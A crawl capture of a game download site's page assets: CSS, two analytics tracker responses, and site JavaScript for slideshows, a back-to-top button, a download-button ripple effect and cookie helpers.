	.relatedpostit li {
		list-style: none;
	}

	.postheader {
		position: relative;
		display: flex;
		width: 100%;
		height: 220px;
	}

	h3.relatedpostit-title {
		color: white;
		font-size: 19px;
		padding-top: 10px;
	}

	h3.relatedpostit-title a {
		color: inherit;
	}

	.post-body {
		height: inherit!important;
		font-size: 110%;
		padding: 15px;
	}

	.post-body .entry-content, #disqus_thread, .relatedpostit {
		padding: 0 25px;
	}

	.post-body h1, .post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {
		margin-bottom: 5px;
	}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Move%20or%20Die%20Build%2013997158%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-move-or-die-build-13997158%2F&y=&a=0&d=1.587&v=27&r=2002
body_size: -48
content:
WAU_r_s('18','h6d49i832p',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js
body_size: 748
content:
/* "jquery.1.10.2.min.js" ! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/

var slideIndex = 1;
function plusSlides(n) {
	showSlides(slideIndex += n);
}

function currentSlide(n) {
	showSlides(slideIndex = n);
}

function showSlides(n) {
	var i;
	var slides = document.getElementsByClassName("mySlides");
	var dots = document.getElementsByClassName("dot");
	if (n > slides.length) {slideIndex = 1}    
	if (n < 1) {slideIndex = slides.length}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none";  
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(" active", "");
	}
	slides[slideIndex-1].style.display = "block";  
	dots[slideIndex-1].className += " active";
}

/* "gotop.js" */
$(document).ready(function(){
	if ($('#top').length) {
		var topSlect="#top";
		var scrollTrigger = 300, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$(topSlect).addClass('show');
				} else {
					$(topSlect).removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$(topSlect).on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}});

$(document).ready(function(){$('#mgclose').on('click',function(e){$('#totalm').remove();});});if(window.location.href.indexOf("?m=1")>-1){var filterOnLoad=window.location.protocol+"//"+ window.location.host+"/"+ window.location.pathname;window.location.assign(filterOnLoad);}

/* "wavv" */
jQuery(function($){$("a#download-link").on("mousedown",function(e){var $self=$(this);if($self.is(".btn-disabled")){return;}
																   if($self.closest("a#download-link")){e.stopPropagation();}
																   var initPos=$self.css("position"),offs=$self.offset(),w=Math.min(this.offsetWidth,160),h=Math.min(this.offsetHeight,160),x=e.pageX- offs.left,y=e.pageY- offs.top,$ripple=$('<div/>',{class:"ripple",appendTo:$self});if(!initPos||initPos==="static"){$self.css({position:"relative"});}
																   $('<div/>',{class:"rippleWave",css:{width:h,height:h,left:x-(h/2),top:y-(h/2),},appendTo:$ripple,one:{animationend:function(){$ripple.remove();}}});});});


function setCookie(key, value, expiry, global=false) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
	if(global)
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString() + ';path=/';
	else
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
}

function getCookie(key) {
	var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	return keyValue ? keyValue[2] : null;
}

function removeCookie(key) {
	var keyValue = getCookie(key);
	setCookie(key, keyValue, '-1');
}

$(window).on('load', function() {
	$('[data-mini="true"]').each(function(){
		var divclass = $(this).prop('class');
		if(getCookie(divclass) == "hidden"){
			$(this).find('.body').hide()
			$(this).find('i').addClass('r-90');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=41pr70mfi6&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1d6f&_cb=_dtspv.c
body_size: -286
content:
try{_dtspv.c({"b":"chrome@131"},'1d6f');}catch(e){}